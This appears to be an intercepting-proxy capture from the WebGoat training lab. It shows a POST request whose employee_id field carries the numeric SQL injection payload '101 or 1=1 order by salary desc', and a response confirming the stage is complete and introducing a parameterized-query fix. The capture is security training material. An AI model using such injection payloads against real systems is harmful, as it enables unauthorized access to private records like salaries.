 Request
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=3 HTTP/1.1
2 Host: 127.0.0.1:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8087/WebGoat/attack?Screen=1537271095&menu=1100&stage=3
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 62
10 Connection: close
11 Cookie: JSESSIONID=1E11405E105E20016160F1EE43A29833; JSESSIONID=4E07B23A780BCAB4C6700F1DFB65D850
12 Upgrade-Insecure-Requests: 1
13
14 employee_id=101 or 1=1 order by salary desc&action=ViewProfile
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 4452
5 Date: Thu, 26 Nov 2020 05:53:51 GMT
6 Connection: close
7
8
9
10
11
12
13 <!-- HTML fragment correpsonding to the lesson content -->
14
15
16 <div id="lessonContent">
17
18 <div class="info">
Stage 4
</div>
19
20 Stage 4: Block SQL Injection using a Parameterized Query.<br>
<br>
<b>
<font color=blue>
THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT
</font>
</b>
<br>
<br>
Implement a fix to block SQL injection into the relevant parameter. Repeat stage 3. Verify that access to Neville's profi
</div>
21 <div id="message" class="info">
<BR>
* You have completed Stage 3: Numeric SQL Injection.<BR>